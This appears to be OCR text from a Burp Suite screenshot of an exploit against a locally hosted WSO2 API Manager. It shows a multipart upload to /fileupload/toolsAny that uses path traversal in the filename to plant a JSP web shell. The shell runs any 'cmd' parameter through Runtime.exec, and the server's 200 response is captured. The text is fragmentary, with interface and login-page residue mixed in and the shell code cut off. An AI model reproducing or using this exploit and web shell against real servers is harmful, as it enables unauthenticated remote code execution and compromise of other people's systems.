 https://127.0.0.1:9443/carbon/admin/login.jsp?loginStatus=false
您必须先登录
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < < Target: https://127.0.0.1:9443 HTTP/1 ?
WSO2 API
Management Console
Sign-in | Docs | About
Help
User
WSO2
Forum
The in
Issue
Users
Mailin
Repor
© 2005 - 2020 W
Request
Pretty Raw Hex
\n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 127.0.0.1:9943
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 889
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9 --4ef9f369a86bfaadf5ec3177278d49c0
10 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authentic
ationendpoint/1.jsp"; filename="
../../../../repository/deployment/server/webapps/authentic
ationendpoint/1.jsp"
11
12 <FORM>
13 <INPUT name='cmd' type=text>
14 <INPUT type=submit value='Run'>
15 </FORM>
16 <%@ page import="java.io.*" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 String output = "";
20 if(cmd != null) {
21 String s = null;
22 try {
23 Process p =
Runtime.getRuntime().exec(cmd,null,null);
24 BufferedReader sI = new BufferedReader(new
25 InputStreamReader(p.getInputStream()));
26 while((s = sI.readLine()) != null) { output +=
s+"</br>"; }
27 } catch(IOException e) { e.printStackTrace();
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=850A181AD709BD9AAA2D67A8253FD919;
Path=/; Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Tue, 20 Dec 2022 08:01:37 GMT
7 Server: WSO2 Carbon Server
8 Content-Length: 20
9
10 1.671523297000213E12
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 6
Response Headers 7
Sign-in
e admin
•••
Remember Me
Sign-in
Sign-in Help